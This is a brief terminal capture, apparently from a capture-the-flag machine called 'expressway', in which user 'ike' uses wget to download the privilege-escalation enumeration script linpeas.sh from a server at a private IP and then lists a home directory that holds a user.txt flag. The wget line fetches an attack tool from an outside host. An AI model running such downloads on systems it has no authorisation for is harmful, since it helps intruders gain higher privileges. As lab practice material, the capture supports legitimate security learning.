 ike@expressway:~$ wget http://10.10.15.49:8000/linpeas.sh
--2025-11-20 09:15:12--  http://10.10.15.49:8000/linpeas.sh
Connecting to 10.10.15.49:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 971926 (949K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[
2025-11-20 09:15:14 (436 KB/s) - ‘linpeas.sh’ saved [971926/971926]
ike@expressway:~$ ls -la
total 1812
drwx------ 5 ike  ike    4096 Nov 20 09:15 .
drwxr-xr-x 3 root root   4096 Aug 14 22:48 ..
lrwxrwxrwx 1 root root      9 Aug 29 14:57 .bash_history -> /dev/null
-rw-r--r-- 1 ike  ike     220 May 18  2025 .bash_logout
-rw-r--r-- 1 ike  ike    3526 Aug 28 12:49 .bashrc
drwx------ 3 ike  ike    4096 Nov 20 09:15 .gnupg
-rw-rw-r-- 1 ike  ike  971926 Nov 15 15:04 linpeas.sh
-rwxrwxr-x 1 ike  ike  840085 Nov 19 21:39 linPEAS.sh
drwxr-xr-x 3 ike  ike    4096 Aug 28 12:29 .local
-rw-r--r-- 1 ike  ike     807 May 18  2025 .profile
drwx------ 2 ike  ike    4096 Nov 19 23:01 .ssh
-rw-r----- 1 root ike      33 Nov 19 20:35 user.txt
ike@expressway:~$